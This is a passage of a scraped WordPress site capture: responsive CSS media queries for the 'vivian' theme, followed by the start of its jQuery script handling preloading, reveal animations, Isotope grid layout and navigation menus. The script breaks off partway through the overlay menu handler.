    height: 35px; }
  #ssd-nav-icon span:nth-child(2) {
    top: 15px; }
  #ssd-nav-icon span:nth-child(3) {
    top: 28px; }
  .is-nav-overlay nav {
    max-width: 75%; }
  .is-nav-overlay ul a {
    font-size: 28px; }
  .sl-wrapper .sl-navigation button {
    position: fixed;
    top: auto;
    margin-top: 0;
    padding: 0;
    bottom: 10px;
    height: 45px; }
  .sl-wrapper .sl-navigation button.sl-prev {
    left: 50%;
    margin-left: -60px; }
  .sl-wrapper .sl-navigation button.sl-next {
    right: 50%;
    margin-right: -60px; }
  .ContentHeader {
    padding: 100px 25%; }
  .heading-big, .heading-big .block-revealer__content {
    font-size: 30px;
    line-height: 50px; }
  .swiper-pagination.swiper-pagination-fraction {
    top: 120px; }
    .swiper-pagination.swiper-pagination-fraction .swiper-pagination-current {
      font-size: 48px; }
    .swiper-pagination.swiper-pagination-fraction .swiper-pagination-divider {
      width: 10px; }
    .swiper-pagination.swiper-pagination-fraction .swiper-pagination-total {
      font-size: 14px; }
  .FullscreenSlider.swiper-container-vertical .content-right .special-subtitle-right {
    max-width: 75%; }
    .FullscreenSlider.swiper-container-vertical .content-right .special-subtitle-right:after {
      left: 95%; }
  .curtain-section-content {
    padding: 0; }
  .TemplateContactMobile {
    padding: 100px 0 0; }
    .TemplateContactMobile .section-light {
      padding: 20px; }
  .contact-form-section, .contact-form-section-no-text {
    position: relative;
    width: 100%;
    top: auto;
    left: auto; }
  .contact-form-section {
    min-width: auto; }
  .fixed-content-content-block {
    width: 100%;
    padding: 80px 40px 60px;
    float: none; }
  .fixed-content-image-block {
    width: 100%;
    float: none; }
  .ExcerptGrid .excerpt-content-wrapper .special-title {
    font-size: 22px; }
  .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading {
    padding: 60px 70px; }
    .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading .special-title {
      font-size: 34px; }
  .ExcerptVertical .excerpt-image {
    width: 60%; }
  .ExcerptVertical .excerpt-content-wrapper {
    width: 57%;
    padding: 90px 20px 70px 90px; }
  .ExcerptVertical.no-image .excerpt-content-wrapper {
    width: 65%; }
  .SinglePostHeader {
    height: 500px;
    margin-bottom: 110px; }
    .SinglePostHeader .single-post-container {
      bottom: -100px; }
    .SinglePostHeader .header-content {
      padding: 60px 80px 0; }
  .SinglePostContent .single-post-content-inner .single-post-intro-text {
    padding-left: 60px;
    font-size: 16px;
    line-height: 1.56em; }
  .AdjacentPost .adjacent-post-wrapper {
    height: 300px;
    width: 100%; }
  .AdjacentPost .adjacent-post-meta {
    width: 55%;
    height: 65%; }
    .AdjacentPost .adjacent-post-meta .special-title {
      font-size: 18px; }
  .widget {
    padding: 25px; }
  .PortfolioFilter {
    position: relative;
    -webkit-transform: none;
            transform: none;
    width: 100%;
    max-width: none;
    padding: 0px 65px; }
  .PortfolioFilter ul {
    margin: 0;
    text-align: center; }
  .PortfolioFilter li {
    margin: 10px; } }

/* Smaller than standard (devices and browser) */
@media only screen and (max-width: 767px) {
  body {
    font-size: 16px; }
  h1 {
    font-size: 36px; }
  h2 {
    font-size: 32px; }
  .heading-big, .heading-big .block-revealer__content {
    font-size: 38px;
    line-height: 56px;
    margin-bottom: 30px;
    padding-top: 12px;
    text-indent: 40px; }
    .heading-big:first-letter, .heading-big .block-revealer__content:first-letter {
      margin-left: -39px;
      margin-right: -14px;
      font-size: 59px;
      padding: 5px 15px; }
  .FullscreenVideo .fullscreen-video-content {
    width: 80%; }
  .FullscreenVideo video {
    display: none; }
  .FullscreenVideo .bg-image {
    display: block; }
  .main-navigation-container-overlay.main-navigation-container {
    max-width: 100%; }
    .main-navigation-container-overlay.main-navigation-container .main-navigation-logo {
      max-width: 85%; }
  .BackgroundSegmentsSection .content-left {
    width: 75%; }
  .BackgroundSegmentsSection .content-right {
    width: 75%;
    left: 20%; }
  .CurtainSection .curtain-section-first-slide-content {
    width: 80%; }
  .curtain-section-half-block {
    padding: 40px; }
  .vertical-shift-mobile-section-image .vertical-shift-mobile-section-text {
    position: relative;
    padding: 20px 40px; }
  .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 7%; }
  .FullscreenSlider .fullscreen-slider-image-info-wrapper {
    padding-right: 15px; }
    .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info {
      width: 280px;
      padding: 10px 20px;
      font-size: 14px; }
      .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info h5 {
        font-size: 15px; }
  .FullscreenSlider.swiper-container-horizontal .content-bottom {
    padding: 20px 40px 80px; }
    .FullscreenSlider.swiper-container-horizontal .content-bottom .special-title {
      font-size: 34px; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-title, .FullscreenSlider.swiper-container-vertical .content-right .special-title {
    font-size: 38px; }
  .FullscreenSlider.swiper-container-vertical .content-left {
    width: 50%;
    left: 5%; }
    .FullscreenSlider.swiper-container-vertical .content-left .special-title:after {
      right: -55px; }
  .FullscreenSlider.swiper-container-vertical .content-right {
    width: 50%;
    right: 15%; }
    .FullscreenSlider.swiper-container-vertical .content-right .special-subtitle-right {
      max-width: 100%; }
    .FullscreenSlider.swiper-container-vertical .content-right .special-title:after {
      right: -55px; }
  .FullscreenSlider.swiper-container-vertical .swiper-slide:not(.swiper-slide-gallery):before {
    display: none; }
  .TemplateContactMobile {
    padding: 0; }
    .TemplateContactMobile .section-light {
      padding: 0; }
  .contact-form-section, .contact-form-section-no-text {
    padding: 100px 0 60px; }
  .contact-form-section {
    min-width: auto; }
  .SinglePortfolioContent {
    margin: 40px 0; }
  .ExcerptGrid .excerpt-content-wrapper .special-title {
    font-size: 20px; }
  .ExcerptGrid .special-subtitle {
    left: 5%;
    width: 90%;
    letter-spacing: 1px; }
  .ExcerptGrid .excerpt-content {
    text-align: justify; }
  .ExcerptWithSidebar .ExcerptVertical .excerpt-image, .ExcerptVertical .excerpt-image {
    width: 100%;
    height: 550px; }
  .ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper, .ExcerptVertical .excerpt-content-wrapper {
    width: 90%;
    top: auto;
    bottom: 10px;
    padding: 55px 30px 45px 90px; }
    .ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper .special-title, .ExcerptVertical .excerpt-content-wrapper .special-title {
      font-size: 26px; }
    .ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper .special-subtitle, .ExcerptVertical .excerpt-content-wrapper .special-subtitle {
      letter-spacing: 4px; }
  .ExcerptWithSidebar .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading, .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading {
    padding: 50px 60px; }
    .ExcerptWithSidebar .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading .special-title, .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading .special-title {
      font-size: 32px; }
  .ExcerptVertical.no-image .excerpt-content-wrapper {
    width: 90%;
    top: auto;
    bottom: 10px;
    padding: 50px 30px 40px 90px; }
  .SinglePostHeader .header-content {
    padding: 50px 70px 0; }
  .SinglePostContent .single-post-content-inner .single-post-intro-text {
    padding-left: 70px;
    font-size: 14px;
    line-height: 1.56em; }
  .AdjacentPost .adjacent-post-meta {
    width: 65%; }
  .SinglePostFooter span {
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: 600;
    margin-left: 0;
    margin-right: 10px; }
  .SinglePostFooter .single-post-footer-share {
    position: relative;
    left: 0;
    -webkit-transform: none;
            transform: none;
    padding: 20px 0 10px; }
    .SinglePostFooter .single-post-footer-share i {
      -webkit-transform: none;
              transform: none; }
  .SinglePostFooter .single-post-footer-tags {
    position: relative;
    right: 0;
    -webkit-transform: none;
            transform: none; }
    .SinglePostFooter .single-post-footer-tags a {
      letter-spacing: 2px; }
  .ErrorPage .error-wrapper-right, .ErrorPage .error-wrapper-centered {
    width: 65%;
    left: 17.5%; }
  .ErrorPage .special-subtitle {
    letter-spacing: 2px; }
  .wp-caption, .wp-caption-text, .gallery-caption {
    font-size: 14px; } }

@media only screen and (max-width: 480px) {
  body {
    font-size: 14px; }
  h1 {
    font-size: 32px; }
  h2 {
    font-size: 26px; }
  h3 {
    font-size: 20px; }
  h4 {
    font-size: 19px; }
  h5 {
    font-size: 17px; }
  h6 {
    font-size: 14px; }
  blockquote {
    padding: 50px 20px 15px 10px; }
    blockquote .open-quote {
      top: 0;
      left: 10px;
      font-size: 40px; }
  .heading-big, .heading-big .block-revealer__content {
    font-size: 25px;
    line-height: 44px;
    margin-bottom: 28px;
    padding-top: 20px;
    text-indent: 30px; }
    .heading-big:first-letter, .heading-big .block-revealer__content:first-letter {
      margin-left: -29px;
      margin-right: -8px;
      font-size: 52px;
      padding: 6px 10px; }
  .special-subtitle, .special-subtitle-left, .special-subtitle-right, .special-subtitle-center {
    font-size: 10px;
    letter-spacing: 4px; }
  .is-nav-overlay nav {
    max-width: 100%; }
  .is-nav-overlay ul li {
    margin-bottom: 5px; }
  .is-nav-overlay ul a {
    font-size: 14px; }
  .ContentHeader {
    padding: 90px 25% 90px; }
  .BackgroundSegmentsSection .content-left {
    width: 75%; }
  .BackgroundSegmentsSection .content-right {
    width: 75%;
    left: 0; }
  .vertical-shift-mobile-section-text {
    padding: 40px; }
  .sliding-content-mobile-image-title {
    left: 20px;
    font-size: 14px;
    padding: 5px 30px; }
  .sliding-content-mobile-section-text {
    padding: 40px; }
  .ContentHeader {
    padding: 90px 12.5%; }
  .SpecialHeading .special-title {
    font-size: 30px;
    line-height: 1.3em; }
  .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 13%; }
  .swiper-container-vertical > .swiper-pagination-bullets {
    right: 0; }
    .swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
      margin: 10px 0; }
  .FullscreenSlider .fullscreen-slider-image-info-wrapper {
    left: 20px;
    bottom: 15%; }
    .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info {
      width: 240px;
      font-size: 13px; }
      .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info h5 {
        font-size: 13px; }
  .FullscreenSlider.swiper-container-horizontal .content-center, .FullscreenSlider.swiper-container-horizontal .content-left, .FullscreenSlider.swiper-container-horizontal .content-right {
    top: 40%;
    left: 15px;
    right: 15px; }
  .FullscreenSlider.swiper-container-horizontal .fullscreen-slider-content-wrapper {
    height: 35%; }
  .FullscreenSlider.swiper-container-horizontal .swiper-content-block-navigation.content-image_text {
    top: 75%;
    margin-top: 20px; }
  .FullscreenSlider.swiper-container-horizontal .content-bottom {
    padding: 20px 20px 80px; }
    .FullscreenSlider.swiper-container-horizontal .content-bottom .special-title {
      font-size: 28px; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-title, .FullscreenSlider.swiper-container-vertical .content-right .special-title {
    font-size: 32px; }
    .FullscreenSlider.swiper-container-vertical .content-left .special-title:after, .FullscreenSlider.swiper-container-vertical .content-right .special-title:after {
      right: -5px;
      width: 130px; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-title::after {
    top: -150px; }
  .FullscreenSlider.swiper-container-vertical .content-left .special-subtitle-left::after, .FullscreenSlider.swiper-container-vertical .content-right .special-subtitle-right::after {
    display: none; }
  .FullscreenSlider.swiper-container-vertical .swiper-slide:not(.swiper-slide-gallery):before {
    display: none; }
  .FullscreenSlider.swiper-container-vertical .special-subtitle-center, .FullscreenSlider.swiper-container-vertical .special-subtitle-left, .FullscreenSlider.swiper-container-vertical .special-subtitle-right {
    margin-bottom: 20px; }
  .ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper, .ExcerptVertical .excerpt-content-wrapper {
    padding: 50px 30px 40px 60px; }
    .ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper .special-title, .ExcerptVertical .excerpt-content-wrapper .special-title {
      font-size: 22px; }
    .ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper .special-subtitle, .ExcerptVertical .excerpt-content-wrapper .special-subtitle {
      letter-spacing: 3px;
      left: 20px; }
  .ExcerptWithSidebar .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading, .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading {
    padding: 140px 30px 20px; }
    .ExcerptWithSidebar .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading .special-title, .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading .special-title {
      font-size: 26px; }
  .ExcerptVertical.no-image .excerpt-content-wrapper {
    left: 15px;
    padding: 50px 30px 40px 60px; }
  .SearchForm .search-form-text {
    font-size: 14px; }
  .SearchForm input {
    font-size: 13px;
    padding: 6px 55px 4px 10px; }
  .SearchForm .search-form-btn .btn-search {
    width: 50px; }
  .SinglePostHeader .header-content {
    padding: 30px 30px 0; }
  .SinglePostHeader .special-title {
    font-size: 30px; }
  .SinglePostHeader .special-subtitle, .SinglePostHeader .single-post-meta-date {
    letter-spacing: 2px; }
  .SinglePostContent .single-post-content-inner .single-post-intro-text {
    padding-left: 30px; }
  .SinglePostFooter span {
    font-size: 13px; }
  .SinglePostFooter .single-post-footer-share i {
    font-size: 14px; }
  .AdjacentPost .adjacent-post-meta {
    width: 77%; }
    .AdjacentPost .adjacent-post-meta .adjacent-post-text {
      top: 35px; }
  .footer {
    text-align: center;
    padding: 10px 5px; }
    .footer .footer-social-wrapper {
      float: none; } }

--- FILE ---
content_type: text/css
request_url: https://www.honeyandros.gr/wp-content/uploads/so-css/so-css-vivian.css?ver=1535999722
body_size: -63
content:
.is-slicknav-navigation {list-style:none;}

--- FILE ---
content_type: application/javascript
request_url: https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/scripts.js?ver=1.0
body_size: 13232
content:
jQuery(document).ready(function($){

	"use strict";

	/**
	 * ----------------------------------------------------------------------------------------
	 *    GLOBALS
	 * ----------------------------------------------------------------------------------------
	 */

	var $window = $(window);
	var $document = $(document);
	var $body = $('body');
	var $footer = $('.footer');
	var isMobile = false;

	var $mainContent = $( '.MAIN-CONTENT' );

	// Navigation
	var $navSticky = $('.is-nav-sticky');

	var initBgSegmentsFunction = false;
	
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		isMobile = true;
	}


	/**
	* ----------------------------------------------------------------------------------------
	*    JS Checker
	* ----------------------------------------------------------------------------------------
	*/

	document.documentElement.className = document.documentElement.className.replace("no-js","js");

	/**
	* ----------------------------------------------------------------------------------------
	*    Fixes Bug on iOS that stops hovered elements from hiding when tapped outside
	* ----------------------------------------------------------------------------------------
	*/

	if ( isMobile ) {
		$body.css('cursor', 'pointer');
	}

	/**
	* ----------------------------------------------------------------------------------------
	*    GLOBAL Functions
	* ----------------------------------------------------------------------------------------
	*/

	/**
	* Returns a random integer between min (inclusive) and max (inclusive)
	* Using Math.round() will give you a non-uniform distribution!
	*/
	function getRandomInt(min, max) {
	    return Math.floor(Math.random() * (max - min + 1)) + min;
	}

	/**
	*  Shade Color
	*/
	function shadeColor(color, percent) {   
		var f=parseInt(color.slice(1),16),t=percent<0?0:255,p=percent<0?percent*-1:percent,R=f>>16,G=f>>8&0x00FF,B=f&0x0000FF;
		return "#"+(0x1000000+(Math.round((t-R)*p)+R)*0x10000+(Math.round((t-G)*p)+G)*0x100+(Math.round((t-B)*p)+B)).toString(16).slice(1);
	}

	/**
	*  Converts rgba(xxx, xxx, xxx, x) to hex
	*/
	function hexc(colorval) {
		var parts = colorval.match(/^rgba*\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(?:\d+)*.*(?:\d+)*)*\)$/);
		if (!parts) {
			return;
		}
		delete(parts[0]);
		for (var i = 1; i <= 3; ++i) {
			parts[i] = parseInt(parts[i]).toString(16);
			if (parts[i].length == 1) parts[i] = '0' + parts[i];
		}
		return '#' + parts.join('');
	}

	/**
	*  Checks of color is dark
	*/
	function isColorDark(hexColor){
		var c = hexColor.substring(1);      // strip #
		var rgb = parseInt(c, 16);   // convert rrggbb to decimal
		var r = (rgb >> 16) & 0xff;  // extract red
		var g = (rgb >>  8) & 0xff;  // extract green
		var b = (rgb >>  0) & 0xff;  // extract blue

		var luma = 0.2126 * r + 0.7152 * g + 0.0722 * b; // per ITU-R BT.709

		if (luma < 40) {
		    return true;
		}
		return false;
	}


	/**
	*  Scroll in View
	*/
	$.fn.inView = function() {
		var $this = this;
		var docViewTop = $window.scrollTop();
		var docViewBottom = docViewTop + $window.height();
		var elemTop = $this.offset().top;
		var elemBottom = elemTop + $this.height() + 160;
		if ( ((docViewTop <= elemBottom) && (docViewBottom >= elemTop)) || (isMobile == true) ) {
			return true;
		}
		else {
			return false;
		}
	}


	/**
	*  Get Parent Background
	*/
	$.fn.getParentBG = function() {

		var $this = this;

		if ( $this.children('.bg-color').length ) {
			return $this.children('.bg-color').css("background-color");
		}
		
		// Is current element's background color set?
		var color = $this.css("background-color");
		if ( color == 'transparent' ) {
			color = 'rgba(0, 0, 0, 0)';
		}
		if ( color !== 'rgba(0, 0, 0, 0)' ) {
			// if so then return that color
			return color;
		}

		// are you at the body element?
		if ($this.is("body")) {
			// return known 'false' value
			return false;
		} else {
			// call getParentBG with parent item
			return $this.parent().getParentBG();
		}

	}
	

	/**
	* ----------------------------------------------------------------------------------------
	*    Activate and Reset anim- Animations
	* ----------------------------------------------------------------------------------------
	*/

 	$.fn.activateAnimations = function() {

 		var self = this;

		self.find('*').filter(function(){

			if (typeof this.className == 'string') {
				var classes = this.className.split(' ');
				var found = false;

				if ( classes ) {
					for (var i = 0, len = classes.length; i < len; i++) {
						if (/^anim-/.test(classes[i])) found = true;
						if (/^anim-onload/.test(classes[i])) return false;
					}
					if (found == true) {
						return true;
					}
				}
			}
			
			return false; 
		}).each(function(){
			$(this).addClass('anim-activated');
		})

	};



 	$.fn.resetAnimations = function() {

 		var self = this;

		self.find('*').filter(function(){

			if (typeof this.className == 'string') {
				var classes = this.className.split(' ');
				var found = false;

				if ( classes ) {
					for (var i = 0, len = classes.length; i < len; i++) {
						if (/^anim-/.test(classes[i])) found = true;
						if (/^anim-onload/.test(classes[i])) return false;
					}
					if (found == true) {
						return true;
					}
				}
			}
			
			return false;
		}).each(function(){
			$(this).removeClass('anim-activated');
		})

	};



	/**
	* ----------------------------------------------------------------------------------------
	*   Set Background Image or Color
	* ----------------------------------------------------------------------------------------
	*/

	function setBgImage(){
		var $bgimage = $('.bg-image');
		$bgimage.each(function(){
			var $this = $(this);
			var bgimage = $this.data('bg-image')
			if ( $this.css('background-image') != 'url("' + bgimage + '")' ) {
				$this.css('background-image', 'url("' + bgimage + '")' );
			}
			
		})

		var $bgColor = $('.bg-color');
		$bgColor.each(function(){
			var $this = $(this);
			var bgColor = $this.data('bg-color');
			if ( $this.css('background-color') != bgColor ) {
				$this.css('background-color', bgColor);
			}
			var opacity = $this.data('opacity');
			if ( typeof $this.data('opacity') != 'undefined' && $this.css('opacity') != opacity ) {
				$this.css('opacity', opacity);
			}
		})
	}

	setBgImage();

	$window.on('refreshisotope', function(e){
		setBgImage();
	});


	/**
	* ----------------------------------------------------------------------------------------
	*    Remove Empty Paragraphs
	* ----------------------------------------------------------------------------------------
	*/

	$('p').filter(function(){
		return !$.trim($(this).html());
	}).remove();

	/**
	* ----------------------------------------------------------------------------------------
	*    Preloader
	* ----------------------------------------------------------------------------------------
	*/

	var $preloader = $('.Preloader');
	function showPreloader() {

		if ( $preloader.length != 0 ) {
			$window.load(function() {

				setTimeout(function(){
					blockRevealInit();
					$preloader.fadeOut(280);
					$preloader.remove();
					// Automatically show elements with anim-onload class
					setTimeout(function(){
						$('.anim-onload').each(function(){
							var $this = $(this);
							$this.addClass('anim-activated');
						})
					}, 250)
				}, 0)

				// Show if theme takes too much time to load
				setTimeout(function(){
					if ( $preloader.is(':visible') ) {
						blockRevealInit();
						$preloader.fadeOut(280);
						$preloader.remove();
						setTimeout(function(){
							$('.anim-onload').each(function(){
								var $this = $(this);
								$this.addClass('anim-activated');
							})
						}, 250)
					}
				}, 5000)
				
			});
		} else {
			setTimeout(function(){
				blockRevealInit();
				// Automatically show elements with anim-onload class
				setTimeout(function(){
					$('.anim-onload').each(function(){
						var $this = $(this);
						$this.addClass('anim-activated');
					})
				}, 250)
			}, 0)

		}
	}

	showPreloader();


	/**
	* ----------------------------------------------------------------------------------------
	*    Block Reveal Effect
	* ----------------------------------------------------------------------------------------
	*/
	
	function blockRevealInit() {
		document.body.classList.remove('loading');

		var divs = document.querySelectorAll('.is-block-reveal'), i;
		
		for (i = 0; i < divs.length; ++i) {

			var randomShade = getRandomInt(-70, 60)

			var color = shadeColor(vivian.mainColor, randomShade/100);

			var revealBlock = new RevealFx(divs[i], {
				revealSettings : {
					bgcolor: color,
					onCover: function(contentEl, revealerEl) {
						contentEl.style.opacity = 1;
					}
				}
			});
			revealBlock.reveal();

		}
	}

	/**
	* ----------------------------------------------------------------------------------------
	*    Isotope
	* ----------------------------------------------------------------------------------------
	*/

	var isotopeCols = 0;

 	var itemGutter = 0;

	var startIsotopemethods = {
        init : function(options) {


        	var $this = (this);

        	$this.startIsotope('setOptions');

		 	var isotopeType = $this.data('isotope-type');

		 	if ( isotopeType == null ) {
		 		isotopeType = 'masonry';
		 	}
		 	
		 	itemGutter = $this.data('isotope-gutter');

			// Fires Layout when all images are loaded
			$this.imagesLoaded( function() {
				$this.show();

				// Isotope Init
				$this.isotope({
					transitionDuration: '.3s',
					layoutMode: isotopeType,
					masonry: {
						gutter: itemGutter
					},
				});

				if ( $this.hasClass('is-lightbox-gallery') ) {
					$this.isotope( 'on', 'layoutComplete', function() {
						setTimeout(function(){
							initSimpleLightbox();
						}, 0)
					});
				}

				$window.trigger('refreshisotope');
			});


			// Set the items width on resize
			// $window.on('resize refreshisotope', function (){
			$window.on('refreshisotope', function (){
				$this.startIsotope('refresh');
			});


        },
        setOptions : function(){

	        var $this = $(this);

			$this.imagesLoaded(function(){

				// SET ISOTOPE GUTTER AND SPACINGS
		 		$this.width($this.parent().width() + 1); 

		 		if( typeof($this.data('isotope-gutter')) != 'undefined' && $this.data('isotope-gutter') !== null && $this.data('isotope-gutter') != 0 ) {

		 			$this.css({
		 				'margin-right' : - itemGutter + 'px',
		 				'margin-top' : itemGutter + 'px',
		 			})

		 			$this.children().css({
		 				'margin-bottom' : itemGutter + 'px',
		 				'overflow' : 'hidden'
		 			})

		 		}

		 		// SET ISOTOPE COLUMNS

		 		var windowWidth = window.innerWidth;

		 		if ( windowWidth <= 478 ) {
		 			if(typeof $this.data('isotope-cols-xs') != 'undefined') {
		 				isotopeCols = $this.data('isotope-cols-xs');
		 			} else {
		 				isotopeCols = 1;
		 			}
		 		}
		 		else if ( windowWidth <= 767 ) {
		 			if(typeof $this.data('isotope-cols-xs') != 'undefined') {
		 				isotopeCols = $this.data('isotope-cols-xs');
		 			} else if(typeof $this.data('isotope-cols-sm') != 'undefined') {
		 				isotopeCols = $this.data('isotope-cols-sm');
		 			} else if ( $this.data('isotope-cols') == 1){
		 				isotopeCols = 1;
		 			} else {
		 				isotopeCols = 2;
		 			}
		 		} else if ( windowWidth < 992 ) {
		 			if(typeof $this.data('isotope-cols-sm') != 'undefined') {
		 				isotopeCols = $this.data('isotope-cols-sm');
		 			} else if ( $this.data('isotope-cols') > 2 ) {
		 				isotopeCols = $this.data('isotope-cols') - 1;
		 			} else {
		 				isotopeCols = $this.data('isotope-cols');
		 			}

		 		} else {
		 			if ( typeof $this.data('isotope-cols') == 'undefined' ) {
		 				isotopeCols = 3;
		 			} else {
		 				isotopeCols = $this.data('isotope-cols');
		 			}

		 		}

		 		if ( isotopeCols >= 2 ) {
		 			// $this.children().not('.isotope-item-width-2').css('width', Math.floor($this.width() / isotopeCols - itemGutter) + 'px' );
		 			$this.children().not('.isotope-item-width-2').css('width', Math.floor(($this.width() - (itemGutter * (isotopeCols - 1))) / isotopeCols) + 'px' );
		 			$this.children('.isotope-item-width-2').css('width', Math.floor(($this.width() / isotopeCols) * 2 - 2) + 'px' );
		 		} else {
		 			$this.children().css('width', $this.width() / isotopeCols - 1 + 'px' );
		 		}

		 		if( $this.data('isotope-square') == true ) {
		 			var itemsHeight = $this.children().not('.isotope-item-width-2').width();
		 			$this.children().css('height', itemsHeight + 'px' );
		 		}

		 		if ( $this.find('.is-aspectratio').length > 0 ) {

		 			var elWidth = $this.find('.is-aspectratio').width();

		 			$this.find('.is-aspectratio').each(function(){
			 			var $el = $(this);
			 			var height = 0;
			 			var landscapeHeight = 0;

			 			if ( $el.hasClass('ar_4_3') ) {
			 				height = elWidth / 1.333 ;
			 			}
			 			if ( $el.hasClass('ar_1_1') ) {
			 				height = elWidth;
			 			}
			 			if ( $el.hasClass('ar_3_2') ) {
			 				height = elWidth / 1.5;
			 			}
			 			if ( $el.hasClass('ar_16_9') ) {
			 				height = elWidth / 1.777;
			 			}
			 			if ( $el.hasClass('ar_3_1') ) {
			 				height = elWidth / 3 ;
			 			}

			 			if ( $el.hasClass('ar_3_4') ) {
			 				height = elWidth / 0.75;
			 			}
			 			if ( $el.hasClass('ar_2_3') ) {
			 				height = elWidth / 0.666;
			 			}
			 			if ( $el.hasClass('ar_9_16') ) {
			 				height = elWidth / 0.5625;
			 			}
			 			if ( $el.hasClass('ar_1_3') ) {
			 				height = elWidth / 0.333;
			 			}

			 			// searches if there are landcape items
			 			landscapeHeight = $this.find('.is-autox-landscape').height();

			 			// checks if the current item is portrait
			 			if ( $el.hasClass('is-autox-portrait') ) {
			 				// if landscapeHeight is greater than 0, it means that there is at least one landscape image
			 				if ( landscapeHeight > 0 ) {
			 					//
			 					// tuk moje bi trqbva da se promeni na:
			 					// $el.height(Math.floor(height + $this.data('isotope-gutter')));	
			 					// poneje dva puti zavurta isotope, vtoriqt pyt sa tochno ichisleni height-a na tozi element, no ne i na landscape elementa
			 					$el.height(Math.floor(landscapeHeight*2 + $this.data('isotope-gutter')));	
			 				} else {
			 					$el.height(Math.floor(height));	
			 				}

			 			} else {
			 				$el.height(Math.floor(height));
			 			}

			 		})
		 		}

			}) //imagesLoaded

	 	},
	 	refresh : function(){
 			var $this = $(this);
 			var windowWidth = window.innerWidth;

				$this.startIsotope('setOptions');

 				if ( $this.hasClass('is-isotope-match-height') ) {
 					if ( windowWidth <= 478 ) {
 						$this.find('.is-matchheight').matchHeight({
 							remove: true,
 						});
 					} else {
 						$this.find('.is-matchheight').matchHeight({
 							byRow: false,
 						});
 					}
 				}

 				setTimeout(function(){
 					$this.isotope('layout'); 					
 				}, 100)

	 	}
    };


	$.fn.startIsotope = function(methodOrOptions) {
		if ( startIsotopemethods[methodOrOptions] ) {
			return startIsotopemethods[ methodOrOptions ].apply( this, Array.prototype.slice.call( arguments, 1 ));
		} else if ( typeof methodOrOptions === 'object' || ! methodOrOptions ) {
	        // Default to "init"
	        return startIsotopemethods.init.apply( this, arguments );
	    } else {
	    	$.error( 'Method ' +  methodOrOptions + ' does not exist on jQuery.startIsotope' );
	    }    
	};


	var $isotopeContainer = $('.is-isotope');

	$isotopeContainer.each(function(){
		var $this = $(this);

		$this.wrap( "<div class='is-resize-sensor'></div>" );
		$this.startIsotope();
	})


	function ResizeSensorTriggerRefreshIsotope(){
		$window.trigger('refreshisotope');

		// setTimeout(function(){
		// 	$window.trigger('refreshisotope');
		// }, 200)
	}

	var triggerRefreshIsotope;

	new ResizeSensor(jQuery('.is-resize-sensor'), function(){
		clearTimeout(triggerRefreshIsotope);
		triggerRefreshIsotope = setTimeout(ResizeSensorTriggerRefreshIsotope, 300);
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Isotope Filter
	* ----------------------------------------------------------------------------------------
	*/

	$document.on('click', '.is-isotope-filter a', function(e){
		e.preventDefault();
		$footer.removeClass('footer-bottom');
		var $this = $(this);
		var data_target = $this.parents('.is-isotope-filter').data('target');
		var $target = $(data_target);
		var selector = $this.attr('data-filter');
		$this.parents('.is-isotope-filter').find('.selected').removeClass('selected');
		$this.parent('li').addClass('selected');

		$target.isotope({ filter: selector });
		transformFooter();

		return false;

	});

	if ( $('.is-isotope-filter').data('hide-show-all') == '1' ) {
		$('.is-isotope-filter li:first-child a').trigger('click');
	}


	// Slicknav
	
	$('.is-slicknav').each(function(){
		var $this = $(this);
		var $color = $this.data('navigation-color');
		$this.find('.is-slicknav-navigation').slicknav({
			label: '',
			init: function(){
				var $logo = $('.is-slicknav-logo').clone();
				$('.slicknav_menu').prepend($logo);
				$('.slicknav_menu').addClass($color);
				$logo.removeClass('main-navigation-logo').addClass('slicknav_menu_logo');
				$('.slicknav_menu').addClass('font-subheading');
				$('.slicknav_menu .is-block-hover').removeClass('is-block-hover');
			}
		})
	})
	

	/**
	* ----------------------------------------------------------------------------------------
	*    Overlay Navigation Menu
	* ----------------------------------------------------------------------------------------
	*/

	var	$navTrigger = $('.is-trigger-overlay');
	var	$navOverlay = $('.is-nav-overlay');

	function navToggleOverlay() {
		var $this = $(this);

		$navTrigger.toggleClass('nav-overlay-is-open');

		if( $navOverlay.hasClass('nav-overlay-is-open' ) ) {
			$navOverlay.removeClass( 'nav-overlay-is-open' );
			$mainContent.removeClass( 'overlay-open' );
			$navOverlay.addClass( 'nav-overlay-is-closing' );
			$body.removeClass('overflow-h');
			var onEndTransitionFn = function( ev ) {
				$(this).unbind( 'transitionend webkitTransitionEnd oTransitionEnd', onEndTransitionFn );
				$navOverlay.removeClass( 'nav-overlay-is-closing' );
			};
			$navOverlay.on( 'transitionend webkitTransitionEnd oTransitionEnd', onEndTransitionFn );
		}
		else if( !$navOverlay.hasClass('nav-overlay-is-closing' ) ) {
			$navOverlay.addClass( 'nav-overlay-is-open' );
			$mainContent.addClass( 'overlay-open' );
		}
	}

	$navTrigger.on( 'click', navToggleOverlay );


	$navOverlay.on('click', function(e) {

		var $this = $(this);

